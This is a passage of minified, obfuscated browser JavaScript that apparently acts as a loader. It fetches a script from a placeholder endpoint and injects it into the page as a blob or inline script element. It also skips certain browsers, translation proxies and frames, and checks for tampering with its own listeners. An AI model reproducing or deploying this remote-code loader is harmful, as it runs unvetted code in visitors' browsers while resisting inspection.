t=0;t<=r[n(332)];++t)try{return await e()}catch(e){if(t===r[n(332)]){o=e;break}i&&i(t+1,e),void 0===window[n(714)]?await Xe(r[t]):await je(r[t])}throw new Error(o)};try{(()=>{const n=t;var i;window[n(647)]=L[n(312)],p[n(864)]();const c=function(){const e=n,t=s[e(842)](e(985));return t?e(488)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(683)[e(797)](e(644),e(507)),o=document[e(160)](e(688));o[e(308)]=t,document[e(777)][e(931)](o)}()}catch(e){}r[n(654)](n(269));try{c&&(location[n(806)][n(820)](n(164))||location[n(806)][n(820)](n(535)))&&(window[n(504)]=function(e){const t=n,o=p[t(842)]()[t(809)](e);if(o[t(855)](t(383))){const e=(new Error)[t(875)];if(!e)return o;if(e[t(962)](e[t(658)]("\n"))[t(855)](t(565)))throw new Error(t(519))}return o})}catch{}if(window[n(776)](n(171),(e=>{const t=n;if(t(867)!=typeof e[t(200)]||!e[t(200)][t(820)](t(795)))return;const o=e[t(200)][t(402)](t(795),t(441));window[t(960)](o,"*")})),function(){const e=n;let t=arguments[e(332)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(314)===location[e(199)]&&(location[e(199)]="",s[e(569)](e(813),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(381)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(332)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(428)](r(397))?a:r(236)[r(797)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(924)](n(804))||t[n(924)](n(605));if(null===o)throw new Error(n(466));return o=o[n(428)]("//")?e[n(481)]+o:o,new URL(o,e[n(491)])}(t,n);if(s[r(806)]===c[r(806)]&&s[r(824)]===c[r(824)])return null;s[r(908)]=c[r(908)],s[r(481)]=/localhost|127.0.0.1/[r(819)](c[r(908)])?r(866):r(720),c[r(824)]&&(s[r(824)]=c[r(824)]),Object[r(403)](i)[r(790)]((e=>{const t=r;let[n,o]=e;s[t(661)][t(569)](n,o)}));const l=y(n);return l[r(660)](r(605),s[r(491)]),l}(location,document[e(381)],s[e(842)](e(813),!1),t);return!!r&&(document[e(381)][e(318)]?v(r,document[e(381)]):b(r),document[e(381)][e(227)](),console[e(719)](e(957)),!0)}())return;const a=new URL(L[n(953)])[n(806)],l=null===(i=document[n(381)])||void 0===i?void 0:i[n(924)](n(606));var m;if(l&&window[n(960)](l,"*"),T()&&(!r[n(654)](n(606))||function(){const t=n;try{if(!T())return!1;if(function(){const t=e,n=navigator[t(412)];let o="";for(const e of[78,65,86,69,82])o+=String[t(611)](e);let r="";for(const e of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[t(611)](e);let i="";for(const e of[110,97,118,101,114,97,112,112,97,112,105])i+=String[t(611)](e);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&t(328)==typeof window[i][t(779)])}())return!0;let n="";for(const e of[67,104,114,111,109,101,47])n+=String[t(611)](e);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const e of[70,105,114,101,102,111,120,47])r+=String[t(611)](e);const i=f(r);if(-1!==i&&i<62)return!0;if(d[t(897)]()){const e=f(t(322));if(-1!==e&&e<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(611)](n);if(t&&((t,n)=>{const o=e;if(o(867)!=typeof t||o(867)!=typeof n)return!1;const r=t[o(332)],i=n[o(332)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(806)],t))return!0}catch(e){}return!1}()||function(){const e=n;if(window!==top)try{const t=10;let n=window[e(873)];for(let o=0;o<t;o++){if(n[e(647)])return!0;if(n===top)break;n=n[e(873)]}}catch(e){}return!1}()))return C(),void(null===(m=document[n(381)])||void 0===m||m[n(227)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(683)[e(797)](e(883),e(507)),o=document[e(160)](e(688));o[e(308)]=t;const r=EventTarget[e(768)][e(776)];if(document[e(777)][e(931)](o),r===EventTarget[e(768)][e(776)])throw new Error(e(317))}(),ce();const e=n(266)+location[n(806)]+n(713),t=o(L[n(312)])[n(781)](),r=new URL((w[n(428)](n(267))?w:null===(h=document[n(381)])||void 0===h?void 0:h[n(924)](n(605)))||L[n(953)],location[n(491)]);r[n(516)]=e,r[n(661)][n(569)](n(199),t),x=r[n(491)]}catch(e){return void Ue(e,a,oe)}try{var g;C(),null===(g=document[n(381)])||void 0===g||g[n(227)]()}catch(e){}try{const e=Math[n(841)](),t=n(538);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(664)]((()=>{(-1===o||o>=.5)&&De(t,a)}))[n(462)]((()=>{(-1===o||o<.5)&&De(t,a)})),-1===o&&De(n(538),a)}catch(e){De(n(538),a)}(async()=>{const e=n;let t="",o=t=>e(930)[e(797)](t);try{t=await Be((()=>(async t=>{const n=e,o=await p[n(842)]()[n(156)][n(145)](window,t),r=await o[n(252)](),i=o[n(351)][n(842)](n(626));if(o[n(904)]<200||o[n(904)]>=400)throw te(n(923)[n(797)](o[n(904)],n(501))[n(797)](t,n(243))[n(797)](i,n(353))[n(797)](r)),new Error(n(217)[n(797)](o[n(904)]));const c=r[n(332)],a=o[n(351)][n(842)](n(885)),s=o[n(351)][n(842)](n(988)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(332)];n++)o=o>>>8^re[255&(o^e[t(772)](n))];return~o>>>0}(r);if(!r||r[n(332)]<100||null!==a&&c!==parseInt(a)){if(r[n(962)](0,1e3)[n(855)](n(256)))return r;throw te(n(971)[n(797)](t,n(243))[n(797)](i,n(947))[n(797)](r[n(332)],n(861))[n(797)](a,n(748))[n(797)](o[n(904)],n(473))[n(797)](s,n(483))[n(797)](l)),new Error(n(681)[n(797)](r[n(332)],n(861))[n(797)](a))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return Ue(o(e),a,oe)}o=t=>e(536)[e(797)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(613)}),s=URL[o(358)](a),l=W[o(410)](),d=new Map([[o(605),s],[o(981),l],[o(583),o(594)],[o(804),r],[o(857),L[o(405)]],[o(848),o(488)]]),u=null===(c=document[o(381)])||void 0===c?void 0:c[o(924)](o(803));u&&d[o(569)](o(803),u);const m=document[o(160)](o(688));d[o(790)](((e,t)=>m[o(660)](t,e)));const f=window[o(422)]((()=>{const e=o;URL[e(592)](s),n(new Error(e(225)))}),W[o(253)](4900,5100));window[o(776)](o(171),(e=>{const n=o;e[n(200)]==="r_"+l&&(URL[n(592)](s),window[n(826)](f),t())})),b(m)})))}catch(r){try{await Be((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const a=W[i(410)](),s=new Map([[i(981),a],[i(583),i(594)],[i(804),t],[i(857),L[i(405)]]]),l=null===(c=document[i(381)])||void 0===c?void 0:c[i(924)](i(803));l&&s[i(569)](i(803),l);const d=document[i(160)](i(688));s[i(790)](((e,t)=>d[i(660)](t,e))),d[i(785)]=n;const u=window[i(422)]((()=>r(new Error(i(247)))),W[i(253)](4900,5100));window[i(776)](i(171),(e=>{const t=i;e[t(200)]==="r_"+a&&(window[t(826)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){Ue(o(i),a,oe)}}var r,i})()})()}catch(e){Ue(t(982)+e[t(171)],L[t(953)],oe)}})();
})();